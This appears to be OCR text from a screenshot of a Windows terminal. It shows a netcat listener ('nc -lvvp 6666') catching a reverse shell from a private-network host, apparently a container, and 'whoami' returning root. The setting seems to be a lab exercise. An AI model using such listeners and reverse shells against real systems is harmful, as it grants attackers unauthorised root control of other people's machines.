 命令提示符 - nc -lvvp 6666
C:\Users\Anonymous\Desktop>nc -lvvp 6666
listening on [any] 6666 ...
192.168.75.146: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.75.162] from (UNKNOWN) [192.168.75.146] 59494: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b6c056b6a6bf:/# whoami
whoami
root
root@b6c056b6a6bf:/#